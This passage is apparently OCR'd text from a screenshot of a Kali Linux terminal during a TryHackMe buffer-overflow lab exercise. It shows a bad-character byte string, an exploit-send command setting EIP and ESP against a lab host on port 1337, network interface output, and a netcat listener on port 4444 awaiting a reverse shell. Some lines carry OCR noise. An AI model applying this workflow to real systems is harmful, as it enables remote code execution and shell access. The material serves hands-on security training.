 ❐ 0 ↑ 1h 57m 1 ssh 2 zsh ↗ 79% | 23:15 | 27 Jun kali 192.168.0.108
❐ Goffer ↑ 26m 1 zsh 2 thm ↗ ↑ 79% | 13:45 | 27 Jun kali kali
1 g0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b2c2d2e2f30313233
3435363738393a3b3c3d3e3f404142434445464748494a4b4c4d4e4f505152535455565758595a5b5c5
d5e5f606162636465666768696a6b6c6d6e6f707172737475767778797a7b7c7d7e7f80818283848586
8788898a8b8c8d8e8f909192939495969798999a9b9c9d9e9fa0a1a2a3a4a5a6a7a8a9aaabacadaeafb
0b1b2b3b4b5b6b7b8b9babbbcbdbebfc0c1c2c3c4c5c6c7c8c9cacbcccdcecfd0d1d2d3d4d5d6d7d8d9
dadbdcdddedfe0e1e2e3e4e5e6e7e8e9eaebecedeeeff0f1f2f3f4f5f6f7f8f9fafbfcfdfeff
2 offer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062 --esp
INSERT zsh254JLJ | + unix | utf-8 | zsh 100% 2:1
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
[oh-my-zsh] Random theme 'tjkirch' loaded
kali@kali: ~
$ ifconfig [13:36:21]
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.108 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe0d:8491 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:0d:84:91 txqueuelen 1000 (Ethernet)
RX packets 11758 bytes 4938815 (4.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15118 bytes 3786168 (3.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.3.249 netmask 255.255.0.0 destination 10.9.3.249
inet6 fe80::6511:898e:c5eb:2c4a prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPE
C)
RX packets 8956 bytes 3384861 (3.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13220 bytes 1152978 (1.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali: ~
$ nc -nlvp 4444
listening on [any] 4444 ...